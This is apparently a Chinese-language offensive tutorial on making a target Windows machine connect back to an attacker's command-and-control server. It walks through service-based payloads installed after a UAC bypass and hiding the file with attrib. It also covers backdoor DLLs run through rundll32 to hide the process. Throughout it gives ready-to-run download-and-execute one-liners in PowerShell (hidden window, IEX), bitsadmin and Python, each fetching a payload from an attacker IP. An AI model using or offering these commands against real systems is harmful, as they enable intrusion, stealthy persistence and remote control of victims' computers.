

Windows EXE

点击Generate,会生成一个exe文件,令目标机器运行此exe文件,即可上线。



Windows Service EXE

虽然这也是一个exe文件,但是它需要通过服务来上线。我们先创建好exe文件

接下来,我们需要bypass uac,拿到system权限,在目标机器上创建服务

sc create Microsoft_666 binPath= C:\Users\bunny\Desktop\service.exe

这里需要注意一点,binPath=[空格],等号后面需要接一个空格,并且P要大写。

sc start Microsoft_666//目标机器开启服务即可上线

sc delete Microsoft_666//删除服务

为了更加隐蔽,我们可以将该exe设置为隐藏文件,利用命令attrib +h service.exe,将文件变为隐藏文件。

去掉隐藏命令为:attrib -h service.exe





Windows DLL



对于dll呢,我们利用命令 rundll32.exe 123.dll Start

rundll32.exe用来执行32位或64位的dll文件,它的作用是执行DLL文件中的内部函数,这样在进程当中,只会有 Rundll32.exe,而不会有DLL后门的进程,这样,就实现了进程上的隐藏。

我们可以利用命令wmic process where caption="rundll32.exe" get caption,commandline /value,查看rundll32.exe是否被注入



如果dll注入到其他进程,我们就不可以利用wmic来查看,这时我们需要使用另外一条命令来进行查看 tasklist /m 123.dll

注意:如果一个dll注入到系统进程中,不要去结束这个系统进程,否则系统会崩溃。

Power shell

Powershell简介 Power Shell/693789?fromtitle=PowerShell&fromid=1061700&fr=aladdin)

powershell是从Windows7才开始出现的,所以此脚本上线的方式,只对Windows7之后出现的Windows版本有效,Windows server的话是对2008及以后的版本有效。

继续选择

之后,我们会得到一串代码

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://1xx.1xx.2xx.1xx:80/a'))"

只要我们在目标机器上运行此代码,即可上线成功。

bitsadmin

得到一串代码:

cmd.exe /c bitsadmin /transfer 61f0 http://1xx.1xx.2xx.1xx:80/abb %APPDATA%\61f0.exe&%APPDATA%\61f0.exe&del %APPDATA%\61f0.exe

运行结束即可上线成功。

Python

利用Python脚本进行上线,多半是在linux环境中使用,但如果Windows目标机器中存在python环境,我们也可以使用。

得到:

得到:

python -c "import urllib2; exec urllib2.urlopen('http://1xx.1xx.2xx.1xx:80/a/python').read();"

运行即可上线。